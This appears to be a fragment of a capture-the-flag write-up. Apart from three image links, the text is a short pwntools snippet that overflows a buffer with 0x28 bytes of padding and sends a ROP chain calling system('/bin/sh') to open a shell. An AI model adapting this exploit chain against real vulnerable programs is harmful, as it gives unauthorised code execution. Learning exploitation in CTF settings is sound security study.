 1 2 3 4 p.recvuntil("Pull up your sword and tell me u story!" ) payload = b'a' *0x28 + p64(pop_rdi) + p64(binsh) payload += p64(ret) + p64(system) p.sendline(payload)